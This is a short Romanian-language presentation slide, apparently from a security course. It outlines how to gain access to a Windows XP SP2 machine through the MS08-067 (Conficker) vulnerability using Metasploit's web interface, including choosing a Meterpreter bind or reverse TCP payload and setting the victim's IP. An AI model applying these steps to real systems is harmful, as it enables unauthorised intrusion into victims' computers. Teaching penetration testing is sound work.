 Obtinerea accesului – Metasploit (2) http:// www.metasploit.org Exploatam vulnerabilitatea ms08-067 (Conficker/Kido/Downadup)  http://www.microsoft.com/technet/security/Bulletin/MS08-067.mspx   Start Metasploit Web Exploits -> Search [ms08-067] Set TARGET - Windows XP SP2 English Set PAYLOAD  - windows/meterpreter/bind_tcp  (sau reverse_tcp) Set OPTIONS - RHOST  (adresa IP a victimei) Exploit 